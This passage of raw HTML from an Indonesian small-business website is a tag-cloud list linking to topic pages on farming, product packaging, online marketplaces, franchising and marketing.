href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-hijau/">Kelebihan Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-panjang" href="https://satoeasa.com/tag/kelebihan-budidaya-kacang-panjang/">Kelebihan Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kambing-etawa" href="https://satoeasa.com/tag/kelebihan-budidaya-kambing-etawa/">Kelebihan Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kangkung" href="https://satoeasa.com/tag/kelebihan-budidaya-kangkung/">Kelebihan Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kopi" href="https://satoeasa.com/tag/kelebihan-budidaya-kopi/">Kelebihan Budidaya Kopi</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lengkuas" href="https://satoeasa.com/tag/kelebihan-budidaya-lengkuas/">Kelebihan Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-lobak" href="https://satoeasa.com/tag/kelebihan-budidaya-lobak/">Kelebihan Budidaya Lobak</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/kelebihan-budidaya-sawi-pakcoy/">Kelebihan Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-ayam-potong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-ayam-potong/">Kelebihan dan Kekurangan Ayam Potong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-bisnis-bebek-pedaging" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-bisnis-bebek-pedaging/">Kelebihan Dan Kekurangan Bisnis Bebek Pedaging</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-buah-matoa" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-buah-matoa/">Kelebihan dan Kekurangan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-jambu-air" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-jambu-air/">Kelebihan Dan Kekurangan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-labu-madu" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-labu-madu/">Kelebihan dan Kekurangan Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-porang" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-porang/">Kelebihan Dan Kekurangan Budidaya Porang</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-singkong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-singkong/">Kelebihan dan Kekurangan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-terong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-terong/">Kelebihan Dan Kekurangan Budidaya Terong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-keripik-ceker" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-keripik-ceker/">Kelebihan Dan Kekurangan Keripik Ceker</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-pancake-mangga" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-pancake-mangga/">Kelebihan dan Kekurangan Pancake Mangga</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-viral-marketing" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-viral-marketing/">Kelebihan dan Kekurangan Viral Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-direct-marketing" href="https://satoeasa.com/tag/kelebihan-direct-marketing/">Kelebihan Direct Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-labu-kuning" href="https://satoeasa.com/tag/kelebihan-dodol-labu-kuning/">Kelebihan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-nanas" href="https://satoeasa.com/tag/kelebihan-dodol-nanas/">Kelebihan Dodol Nanas</a></li><li class=""><a data-rel=".tag-kelebihan-facebook-marketing" href="https://satoeasa.com/tag/kelebihan-facebook-marketing/">Kelebihan Facebook Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-jenang-ketan" href="https://satoeasa.com/tag/kelebihan-jenang-ketan/">Kelebihan Jenang Ketan</a></li><li class=""><a data-rel=".tag-kelebihan-jualan-di-lazada" href="https://satoeasa.com/tag/kelebihan-jualan-di-lazada/">Kelebihan Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-kelebihan-keripik-manggleng" href="https://satoeasa.com/tag/kelebihan-keripik-manggleng/">Kelebihan Keripik Manggleng</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-pepaya" href="https://satoeasa.com/tag/kelebihan-manisan-buah-pepaya/">Kelebihan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-salak" href="https://satoeasa.com/tag/kelebihan-manisan-buah-salak/">Kelebihan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-kelebihan-outbound-marketing" href="https://satoeasa.com/tag/kelebihan-outbound-marketing/">Kelebihan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-pancake-durian" href="https://satoeasa.com/tag/kelebihan-pancake-durian/">Kelebihan Pancake Durian</a></li><li class=""><a data-rel=".tag-kelebihan-personal-selling" href="https://satoeasa.com/tag/kelebihan-personal-selling/">Kelebihan Personal Selling</a></li><li class=""><a data-rel=".tag-kelebihan-rempeyek-udang" href="https://satoeasa.com/tag/kelebihan-rempeyek-udang/">Kelebihan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-kelebihan-return-on-investment" href="https://satoeasa.com/tag/kelebihan-return-on-investment/">Kelebihan Return On Investment</a></li><li class=""><a data-rel=".tag-kelebihan-teamwork" href="https://satoeasa.com/tag/kelebihan-teamwork/">Kelebihan Teamwork</a></li><li class=""><a data-rel=".tag-kelebihan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kelebihan-telegram-marketing-untuk-bisnis/">Kelebihan Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-kelengkapan-dokumen-usaha" href="https://satoeasa.com/tag/kelengkapan-dokumen-usaha/">kelengkapan dokumen usaha</a></li><li class=""><a data-rel=".tag-kelola-keuangan" href="https://satoeasa.com/tag/kelola-keuangan/">kelola keuangan</a></li><li class=""><a data-rel=".tag-kelompok-usaha" href="https://satoeasa.com/tag/kelompok-usaha/">kelompok usaha</a></li><li class=""><a data-rel=".tag-kemajuan-microsoft" href="https://satoeasa.com/tag/kemajuan-microsoft/">kemajuan microsoft</a></li><li class=""><a data-rel=".tag-kemandirian-finansial" href="https://satoeasa.com/tag/kemandirian-finansial/">kemandirian finansial</a></li><li class=""><a data-rel=".tag-kemasan-adalah" href="https://satoeasa.com/tag/kemasan-adalah/">Kemasan Adalah</a></li><li class=""><a data-rel=".tag-kemasan-aluminium-foil" href="https://satoeasa.com/tag/kemasan-aluminium-foil/">kemasan aluminium foil</a></li><li class=""><a data-rel=".tag-kemasan-aman" href="https://satoeasa.com/tag/kemasan-aman/">kemasan aman</a></li><li class=""><a data-rel=".tag-kemasan-aman-untuk-konsumen" href="https://satoeasa.com/tag/kemasan-aman-untuk-konsumen/">kemasan aman untuk konsumen</a></li><li class=""><a data-rel=".tag-kemasan-artinya-apa" href="https://satoeasa.com/tag/kemasan-artinya-apa/">kemasan artinya apa</a></li><li class=""><a data-rel=".tag-kemasan-berbahan-kertas" href="https://satoeasa.com/tag/kemasan-berbahan-kertas/">kemasan berbahan kertas</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-digital-printing" href="https://satoeasa.com/tag/kemasan-berbasis-digital-printing/">kemasan berbasis digital printing</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-tanaman" href="https://satoeasa.com/tag/kemasan-berbasis-tanaman/">kemasan berbasis tanaman</a></li><li class=""><a data-rel=".tag-kemasan-berkelanjutan" href="https://satoeasa.com/tag/kemasan-berkelanjutan/">kemasan berkelanjutan</a></li><li class=""><a data-rel=".tag-kemasan-berkualitas" href="https://satoeasa.com/tag/kemasan-berkualitas/">Kemasan Berkualitas</a></li><li class=""><a data-rel=".tag-kemasan-biodegradable" href="https://satoeasa.com/tag/kemasan-biodegradable/">kemasan biodegradable</a></li><li class=""><a data-rel=".tag-kemasan-bioplastik" href="https://satoeasa.com/tag/kemasan-bioplastik/">kemasan bioplastik</a></li><li class=""><a data-rel=".tag-kemasan-bisnis-kuliner" href="https://satoeasa.com/tag/kemasan-bisnis-kuliner/">kemasan bisnis kuliner</a></li><li class=""><a data-rel=".tag-kemasan-branding-umkm" href="https://satoeasa.com/tag/kemasan-branding-umkm/">Kemasan Branding UMKM</a></li><li class=""><a data-rel=".tag-kemasan-daur-ulang" href="https://satoeasa.com/tag/kemasan-daur-ulang/">Kemasan Daur Ulang</a></li><li class=""><a data-rel=".tag-kemasan-dengan-sentuhan-lokal" href="https://satoeasa.com/tag/kemasan-dengan-sentuhan-lokal/">kemasan dengan sentuhan lokal</a></li><li class=""><a data-rel=".tag-kemasan-eco-friendly" href="https://satoeasa.com/tag/kemasan-eco-friendly/">Kemasan Eco-Friendly</a></li><li class=""><a data-rel=".tag-kemasan-ekonomis" href="https://satoeasa.com/tag/kemasan-ekonomis/">Kemasan Ekonomis</a></li><li class=""><a data-rel=".tag-kemasan-eksklusif" href="https://satoeasa.com/tag/kemasan-eksklusif/">kemasan eksklusif</a></li><li class=""><a data-rel=".tag-kemasan-estetik-fb" href="https://satoeasa.com/tag/kemasan-estetik-fb/">kemasan estetik F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-farmasi" href="https://satoeasa.com/tag/kemasan-farmasi/">kemasan farmasi</a></li><li class=""><a data-rel=".tag-kemasan-food-grade" href="https://satoeasa.com/tag/kemasan-food-grade/">Kemasan Food Grade</a></li><li class=""><a data-rel=".tag-kemasan-fungsional" href="https://satoeasa.com/tag/kemasan-fungsional/">Kemasan Fungsional</a></li><li class=""><a data-rel=".tag-kemasan-industri-makanan" href="https://satoeasa.com/tag/kemasan-industri-makanan/">kemasan industri makanan</a></li><li class=""><a data-rel=".tag-kemasan-inovatif" href="https://satoeasa.com/tag/kemasan-inovatif/">Kemasan Inovatif</a></li><li class=""><a data-rel=".tag-kemasan-instagrammable" href="https://satoeasa.com/tag/kemasan-instagrammable/">kemasan Instagrammable</a></li><li class=""><a data-rel=".tag-kemasan-interaktif" href="https://satoeasa.com/tag/kemasan-interaktif/">Kemasan Interaktif</a></li><li class=""><a data-rel=".tag-kemasan-kaca" href="https://satoeasa.com/tag/kemasan-kaca/">kemasan kaca</a></li><li class=""><a data-rel=".tag-kemasan-kaleng" href="https://satoeasa.com/tag/kemasan-kaleng/">kemasan kaleng</a></li><li class=""><a data-rel=".tag-kemasan-kekinian-umkm" href="https://satoeasa.com/tag/kemasan-kekinian-umkm/">Kemasan Kekinian UMKM</a></li><li class=""><a data-rel=".tag-kemasan-keripik-tempe-yang-menarik" href="https://satoeasa.com/tag/kemasan-keripik-tempe-yang-menarik/">kemasan keripik tempe yang menarik</a></li><li class=""><a data-rel=".tag-kemasan-kosmetik" href="https://satoeasa.com/tag/kemasan-kosmetik/">kemasan kosmetik</a></li><li class=""><a data-rel=".tag-kemasan-kraft-paper" href="https://satoeasa.com/tag/kemasan-kraft-paper/">kemasan kraft paper</a></li><li class=""><a data-rel=".tag-kemasan-kreatif" href="https://satoeasa.com/tag/kemasan-kreatif/">Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-kemasan-kreatif-umkm" href="https://satoeasa.com/tag/kemasan-kreatif-umkm/">Kemasan Kreatif UMKM</a></li><li class=""><a data-rel=".tag-kemasan-legal" href="https://satoeasa.com/tag/kemasan-legal/">kemasan legal</a></li><li class=""><a data-rel=".tag-kemasan-logam" href="https://satoeasa.com/tag/kemasan-logam/">kemasan logam</a></li><li class=""><a data-rel=".tag-kemasan-makanan" href="https://satoeasa.com/tag/kemasan-makanan/">kemasan makanan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-makanan-dan-minuman/">kemasan makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-makanan-kekinian" href="https://satoeasa.com/tag/kemasan-makanan-kekinian/">kemasan makanan kekinian</a></li><li class=""><a data-rel=".tag-kemasan-makanan-pirt" href="https://satoeasa.com/tag/kemasan-makanan-pirt/">kemasan makanan PIRT</a></li><li class=""><a data-rel=".tag-kemasan-makanan-premium" href="https://satoeasa.com/tag/kemasan-makanan-premium/">kemasan makanan premium</a></li><li class=""><a data-rel=".tag-kemasan-makanan-ringan" href="https://satoeasa.com/tag/kemasan-makanan-ringan/">kemasan makanan ringan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-tradisional" href="https://satoeasa.com/tag/kemasan-makanan-tradisional/">Kemasan Makanan Tradisional</a></li><li class=""><a data-rel=".tag-kemasan-menarik" href="https://satoeasa.com/tag/kemasan-menarik/">kemasan menarik</a></li><li class=""><a data-rel=".tag-kemasan-menarik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-menarik-untuk-umkm/">Kemasan Menarik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-minimalis" href="https://satoeasa.com/tag/kemasan-minimalis/">kemasan minimalis</a></li><li class=""><a data-rel=".tag-kemasan-minuman" href="https://satoeasa.com/tag/kemasan-minuman/">kemasan minuman</a></li><li class=""><a data-rel=".tag-kemasan-minuman-herbal" href="https://satoeasa.com/tag/kemasan-minuman-herbal/">kemasan minuman herbal</a></li><li class=""><a data-rel=".tag-kemasan-minuman-kekinian" href="https://satoeasa.com/tag/kemasan-minuman-kekinian/">kemasan minuman kekinian</a></li><li class=""><a data-rel=".tag-kemasan-minuman-premium" href="https://satoeasa.com/tag/kemasan-minuman-premium/">kemasan minuman premium</a></li><li class=""><a data-rel=".tag-kemasan-modern" href="https://satoeasa.com/tag/kemasan-modern/">Kemasan Modern</a></li><li class=""><a data-rel=".tag-kemasan-modern-dan-elegan" href="https://satoeasa.com/tag/kemasan-modern-dan-elegan/">Kemasan Modern dan Elegan</a></li><li class=""><a data-rel=".tag-kemasan-modern-untuk-umkm" href="https://satoeasa.com/tag/kemasan-modern-untuk-umkm/">Kemasan Modern untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-multifungsi" href="https://satoeasa.com/tag/kemasan-multifungsi/">kemasan multifungsi</a></li><li class=""><a data-rel=".tag-kemasan-murah-tapi-menarik" href="https://satoeasa.com/tag/kemasan-murah-tapi-menarik/">Kemasan Murah tapi Menarik</a></li><li class=""><a data-rel=".tag-kemasan-plastik-food-grade" href="https://satoeasa.com/tag/kemasan-plastik-food-grade/">kemasan plastik food grade</a></li><li class=""><a data-rel=".tag-kemasan-plastik-vs-kertas" href="https://satoeasa.com/tag/kemasan-plastik-vs-kertas/">Kemasan Plastik vs Kertas</a></li><li class=""><a data-rel=".tag-kemasan-premium" href="https://satoeasa.com/tag/kemasan-premium/">kemasan premium</a></li><li class=""><a data-rel=".tag-kemasan-primer" href="https://satoeasa.com/tag/kemasan-primer/">kemasan primer</a></li><li class=""><a data-rel=".tag-kemasan-produk" href="https://satoeasa.com/tag/kemasan-produk/">kemasan produk</a></li><li class=""><a data-rel=".tag-kemasan-produk-adalah" href="https://satoeasa.com/tag/kemasan-produk-adalah/">kemasan produk adalah</a></li><li class=""><a data-rel=".tag-kemasan-produk-aman" href="https://satoeasa.com/tag/kemasan-produk-aman/">kemasan produk aman</a></li><li class=""><a data-rel=".tag-kemasan-produk-berfungsi-untuk" href="https://satoeasa.com/tag/kemasan-produk-berfungsi-untuk/">kemasan produk berfungsi untuk</a></li><li class=""><a data-rel=".tag-kemasan-produk-berizin" href="https://satoeasa.com/tag/kemasan-produk-berizin/">kemasan produk berizin</a></li><li class=""><a data-rel=".tag-kemasan-produk-bpom" href="https://satoeasa.com/tag/kemasan-produk-bpom/">kemasan produk BPOM</a></li><li class=""><a data-rel=".tag-kemasan-produk-elegan" href="https://satoeasa.com/tag/kemasan-produk-elegan/">kemasan produk elegan</a></li><li class=""><a data-rel=".tag-kemasan-produk-estetik" href="https://satoeasa.com/tag/kemasan-produk-estetik/">kemasan produk estetik</a></li><li class=""><a data-rel=".tag-kemasan-produk-fb" href="https://satoeasa.com/tag/kemasan-produk-fb/">kemasan produk F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-produk-inovatif" href="https://satoeasa.com/tag/kemasan-produk-inovatif/">kemasan produk inovatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-kekinian" href="https://satoeasa.com/tag/kemasan-produk-kekinian/">kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-kemasan-produk-kreatif" href="https://satoeasa.com/tag/kemasan-produk-kreatif/">kemasan produk kreatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-lokal" href="https://satoeasa.com/tag/kemasan-produk-lokal/">Kemasan Produk Lokal</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan" href="https://satoeasa.com/tag/kemasan-produk-makanan/">kemasan produk makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-produk-makanan-dan-minuman/">kemasan produk makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-umkm" href="https://satoeasa.com/tag/kemasan-produk-makanan-umkm/">kemasan produk makanan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-menarik" href="https://satoeasa.com/tag/kemasan-produk-menarik/">Kemasan Produk Menarik</a></li><li class=""><a data-rel=".tag-kemasan-produk-minuman" href="https://satoeasa.com/tag/kemasan-produk-minuman/">kemasan produk minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-modern" href="https://satoeasa.com/tag/kemasan-produk-modern/">kemasan produk modern</a></li><li class=""><a data-rel=".tag-kemasan-produk-murah" href="https://satoeasa.com/tag/kemasan-produk-murah/">kemasan produk murah</a></li><li class=""><a data-rel=".tag-kemasan-produk-pirt" href="https://satoeasa.com/tag/kemasan-produk-pirt/">kemasan produk PIRT</a></li><li class=""><a data-rel=".tag-kemasan-produk-premium" href="https://satoeasa.com/tag/kemasan-produk-premium/">kemasan produk premium</a></li><li class=""><a data-rel=".tag-kemasan-produk-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-produk-ramah-lingkungan/">kemasan produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-produk-rumahan" href="https://satoeasa.com/tag/kemasan-produk-rumahan/">kemasan produk rumahan</a></li><li class=""><a data-rel=".tag-kemasan-produk-sebagai-media-promosi" href="https://satoeasa.com/tag/kemasan-produk-sebagai-media-promosi/">kemasan produk sebagai media promosi</a></li><li class=""><a data-rel=".tag-kemasan-produk-skincare" href="https://satoeasa.com/tag/kemasan-produk-skincare/">kemasan produk skincare</a></li><li class=""><a data-rel=".tag-kemasan-produk-sukses" href="https://satoeasa.com/tag/kemasan-produk-sukses/">kemasan produk sukses</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaik" href="https://satoeasa.com/tag/kemasan-produk-terbaik/">kemasan produk terbaik</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaru" href="https://satoeasa.com/tag/kemasan-produk-terbaru/">kemasan produk terbaru</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm" href="https://satoeasa.com/tag/kemasan-produk-umkm/">Kemasan Produk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-makanan" href="https://satoeasa.com/tag/kemasan-produk-umkm-makanan/">kemasan produk UMKM makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-minuman" href="https://satoeasa.com/tag/kemasan-produk-umkm-minuman/">kemasan produk UMKM minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-unik" href="https://satoeasa.com/tag/kemasan-produk-unik/">kemasan produk unik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-baik" href="https://satoeasa.com/tag/kemasan-produk-yang-baik/">kemasan produk yang baik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-menjual" href="https://satoeasa.com/tag/kemasan-produk-yang-menjual/">kemasan produk yang menjual</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan/">Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-indonesia" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-indonesia/">kemasan ramah lingkungan Indonesia</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-untuk-makanan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-untuk-makanan/">kemasan ramah lingkungan untuk makanan</a></li><li class=""><a data-rel=".tag-kemasan-sebagai-alat-komunikasi" href="https://satoeasa.com/tag/kemasan-sebagai-alat-komunikasi/">kemasan sebagai alat komunikasi</a></li><li class=""><a data-rel=".tag-kemasan-sederhana-tapi-keren" href="https://satoeasa.com/tag/kemasan-sederhana-tapi-keren/">Kemasan Sederhana tapi Keren</a></li><li class=""><a data-rel=".tag-kemasan-sekunder" href="https://satoeasa.com/tag/kemasan-sekunder/">kemasan sekunder</a></li><li class=""><a data-rel=".tag-kemasan-serat-alami" href="https://satoeasa.com/tag/kemasan-serat-alami/">kemasan serat alami</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-aturan" href="https://satoeasa.com/tag/kemasan-sesuai-aturan/">kemasan sesuai aturan</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-bpom" href="https://satoeasa.com/tag/kemasan-sesuai-bpom/">kemasan sesuai BPOM</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-standar-supermarket" href="https://satoeasa.com/tag/kemasan-sesuai-standar-supermarket/">kemasan sesuai standar supermarket</a></li><li class=""><a data-rel=".tag-kemasan-tanpa-izin" href="https://satoeasa.com/tag/kemasan-tanpa-izin/">kemasan tanpa izin</a></li><li class=""><a data-rel=".tag-kemasan-tradisional" href="https://satoeasa.com/tag/kemasan-tradisional/">kemasan tradisional</a></li><li class=""><a data-rel=".tag-kemasan-transparan" href="https://satoeasa.com/tag/kemasan-transparan/">kemasan transparan</a></li><li class=""><a data-rel=".tag-kemasan-ukm-murah" href="https://satoeasa.com/tag/kemasan-ukm-murah/">Kemasan UKM Murah</a></li><li class=""><a data-rel=".tag-kemasan-umkm" href="https://satoeasa.com/tag/kemasan-umkm/">kemasan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-unik" href="https://satoeasa.com/tag/kemasan-unik/">kemasan unik</a></li><li class=""><a data-rel=".tag-kemasan-unik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-unik-untuk-umkm/">Kemasan Unik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/kemasan-untuk-bisnis-kecil/">Kemasan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-kemasan-untuk-ekspor" href="https://satoeasa.com/tag/kemasan-untuk-ekspor/">kemasan untuk ekspor</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-branding" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-branding/">kemasan untuk meningkatkan branding</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-penjualan" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-penjualan/">kemasan untuk meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-pemasaran" href="https://satoeasa.com/tag/kemasan-untuk-pemasaran/">Kemasan untuk Pemasaran</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-bisnis" href="https://satoeasa.com/tag/kemasan-untuk-produk-bisnis/">Kemasan untuk Produk Bisnis</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-makanan" href="https://satoeasa.com/tag/kemasan-untuk-produk-makanan/">Kemasan untuk Produk Makanan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-umkm" href="https://satoeasa.com/tag/kemasan-untuk-umkm/">kemasan untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-usaha-kecil" href="https://satoeasa.com/tag/kemasan-usaha-kecil/">Kemasan Usaha Kecil</a></li><li class=""><a data-rel=".tag-kemasan-viral" href="https://satoeasa.com/tag/kemasan-viral/">kemasan viral</a></li><li class=""><a data-rel=".tag-kemasan-yang-menjual" href="https://satoeasa.com/tag/kemasan-yang-menjual/">kemasan yang menjual</a></li><li class=""><a data-rel=".tag-kemasanestetik" href="https://satoeasa.com/tag/kemasanestetik/">KemasanEstetik</a></li><li class=""><a data-rel=".tag-kemasanfungsional" href="https://satoeasa.com/tag/kemasanfungsional/">KemasanFungsional</a></li><li class=""><a data-rel=".tag-kemasaninstagramable" href="https://satoeasa.com/tag/kemasaninstagramable/">KemasanInstagramable</a></li><li class=""><a data-rel=".tag-kemasankreatif" href="https://satoeasa.com/tag/kemasankreatif/">KemasanKreatif</a></li><li class=""><a data-rel=".tag-kemasanmodular" href="https://satoeasa.com/tag/kemasanmodular/">KemasanModular</a></li><li class=""><a data-rel=".tag-kemasanpersonalized" href="https://satoeasa.com/tag/kemasanpersonalized/">KemasanPersonalized</a></li><li class=""><a data-rel=".tag-kembang-kol-adalah" href="https://satoeasa.com/tag/kembang-kol-adalah/">kembang kol adalah</a></li><li class=""><a data-rel=".tag-kementerian-perindustrian" href="https://satoeasa.com/tag/kementerian-perindustrian/">Kementerian Perindustrian</a></li><li class=""><a data-rel=".tag-kemitraan-bisnis" href="https://satoeasa.com/tag/kemitraan-bisnis/">Kemitraan Bisnis</a></li><li class=""><a data-rel=".tag-kemitraan-usaha" href="https://satoeasa.com/tag/kemitraan-usaha/">Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-kemitraanbisnis" href="https://satoeasa.com/tag/kemitraanbisnis/">KemitraanBisnis</a></li><li class=""><a data-rel=".tag-kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia" href="https://satoeasa.com/tag/kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia/">Kemudahan Berjulan di Tokopedia. Cara Mendaftar Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha" href="https://satoeasa.com/tag/kemudahan-berusaha/">kemudahan berusaha</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha-umkm" href="https://satoeasa.com/tag/kemudahan-berusaha-umkm/">kemudahan berusaha UMKM</a></li><li class=""><a data-rel=".tag-kemudahan-di-shopify" href="https://satoeasa.com/tag/kemudahan-di-shopify/">Kemudahan Di Shopify</a></li><li class=""><a data-rel=".tag-kemudahan-facebook-marketplace" href="https://satoeasa.com/tag/kemudahan-facebook-marketplace/">Kemudahan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-kemudahan-franchise-warmindo" href="https://satoeasa.com/tag/kemudahan-franchise-warmindo/">Kemudahan Franchise Warmindo</a></li><li class=""><a data-rel=".tag-kemudahan-investasi" href="https://satoeasa.com/tag/kemudahan-investasi/">Kemudahan Investasi</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-akulaku" href="https://satoeasa.com/tag/kemudahan-jualan-di-akulaku/">Kemudahan Jualan di Akulaku</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-blibli" href="https://satoeasa.com/tag/kemudahan-jualan-di-blibli/">Kemudahan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-zalora" href="https://satoeasa.com/tag/kemudahan-jualan-di-zalora/">Kemudahan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-online-di-amazon" href="https://satoeasa.com/tag/kemudahan-jualan-online-di-amazon/">Kemudahan Jualan Online di Amazon</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-ebay" href="https://satoeasa.com/tag/kemudahan-menggunakan-ebay/">Kemudahan Menggunakan eBay</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-google-ads" href="https://satoeasa.com/tag/kemudahan-menggunakan-google-ads/">Kemudahan Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-marketing/">Kemudahan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-promosi/">Kemudahan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-market-place" href="https://satoeasa.com/tag/kemudahan-menggunakan-market-place/">Kemudahan Menggunakan Market Place</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-telegram-marketing/">Kemudahan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliate-bhinneka/">Kemudahan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliator-lazada/">Kemudahan Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/kemudahan-menjadi-dropshipper-bisnis/">Kemudahan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-kini-cheese-tea" 